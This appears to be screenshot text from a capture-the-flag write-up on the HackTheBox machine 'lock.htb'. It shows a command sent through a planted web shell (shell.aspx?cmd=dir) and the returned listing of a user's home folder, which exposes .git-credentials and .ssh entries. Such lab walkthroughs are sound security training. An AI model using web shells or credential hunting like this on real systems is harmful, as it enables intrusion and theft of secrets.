 lock.htb/shell.aspx?cmd=dir+C:\Users\ellen.freeman
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Volume in drive C has no label.
Volume Serial Number is 8592-A9D9
Directory of C:\Users\ellen.freeman
12/28/2023 12:36 PM
.
12/28/2023 07:14 AM
..
12/28/2023 12:38 PM 52 .git-credentials
12/28/2023 12:35 PM 158 .gitconfig
12/27/2023 12:11 PM
.ssh
12/28/2023 06:58 AM
3D Objects
12/28/2023 06:58 AM
Contacts
12/28/2023 07:11 AM
Desktop
12/28/2023 06:59 AM
Documents
12/28/2023 06:58 AM
Downloads
12/28/2023 06:58 AM
Favorites
12/28/2023 06:58 AM
Links
12/28/2023 06:58 AM
Music
12/28/2023 06:58 AM
Pictures
12/28/2023 06:58 AM
Saved Games
12/28/2023 06:58 AM
Searches
12/28/2023 06:58 AM
Videos
2 File(s) 210 bytes
15 Dir(s) 5,148,864,512 bytes free